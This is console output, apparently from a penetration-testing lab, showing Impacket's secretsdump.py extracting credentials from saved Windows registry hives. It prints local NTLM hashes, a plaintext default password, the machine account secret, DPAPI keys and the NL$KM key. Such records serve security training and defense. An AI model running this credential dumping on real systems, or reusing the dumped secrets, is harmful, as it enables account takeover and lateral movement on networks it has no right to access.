 C:\Users\pentest\Desktop\cve\exp\impacket\examples (master -> origin)
λ python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73e04784742274909191d186b6cadcca
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:4b615d05617f0ffce9ca683440259f21a32b13104f4c8e3d5c5551a0a8c6ca98f1d66df346e3
d816d287793d6d5b81571e85112171537ef071720afa5c6572990ac92dc6e6562b9e8969c23552e1c6458188af0ebf5159f9143ae6b0
feec6443cb0e9877349e8e96a51e17285ee44b45c943de6563f16955e909977c6948184255a47c9c7287dc35f5dbb607df162dc9fc5d
857f1b7f281908ac95bef3de758c51d482687a97c1f6f3b0ed134abe5266eee14568ae0b8e2a7f1be2ec1f6ff7be26edff8e9d6746e5
d4ce7efad2b48f7a5f74a14c8c3363d2bef6ae8c0065d8e1f277c7990dc903c7f44322554b4353a8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c165a47a84dce08168cc7f52d9b44712
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe0c2a95e96a60b3f8ee0cfd7e8dc775b3e46954e
dpapi_userkey:0xea7613c86629f9f78ea4d6249b8eed98f5741fb0
[*] NL$KM
0000 08 01 E5 30 3A 8A CD 00 B0 6D 61 94 1A F1 E5 C7 ...0:....ma.....
0010 5A F2 17 CE 97 77 52 88 53 0C E6 BA 46 46 C9 36 Z....wR.S...FF.6
0020 6F D4 F1 80 45 1A 8B AF CC D7 FF 9A 86 63 1C E7 o...E........c..
0030 33 C6 5B 8F 5D F3 12 78 BC EB EE A8 9C 55 65 57 3.[.]..x.....UeW
NL$KM:0801e5303a8acd00b06d61941af1e5c75af217ce97775288530ce6ba4646c9366fd4f180451a8bafccd7ff9a86631ce733c65b
8f5df31278bcebeea89c556557
[*] Cleaning up...
黑伞攻防实验室
C:\Users\pentest\Desktop\cve\exp\impacket\examples (master -> origin)